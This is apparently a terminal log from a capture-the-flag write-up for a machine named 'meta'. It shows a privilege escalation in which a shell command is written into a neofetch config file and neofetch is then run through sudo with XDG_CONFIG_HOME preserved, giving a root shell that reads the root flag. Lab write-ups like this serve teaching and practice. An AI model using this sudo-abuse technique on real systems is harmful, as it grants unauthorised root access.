 thomas@meta:~$ echo 'exec /bin/sh' > .config/neofetch/config.conf
thomas@meta:~$ XDG_CONFIG_HOME=~/.config sudo neofetch
# whoami
root
# cat root.txt
cat: root.txt: No such file or directory
# cat /root/root.txt